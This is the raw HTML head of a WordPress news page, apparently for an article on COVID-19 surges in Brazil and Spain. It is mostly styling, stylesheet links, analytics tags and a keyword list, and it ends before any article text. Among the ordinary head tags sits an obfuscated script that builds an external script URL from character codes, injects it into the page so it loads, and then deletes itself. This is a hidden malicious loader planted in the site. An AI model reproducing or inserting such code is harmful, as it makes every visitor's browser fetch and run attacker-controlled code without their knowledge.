body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=2100' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
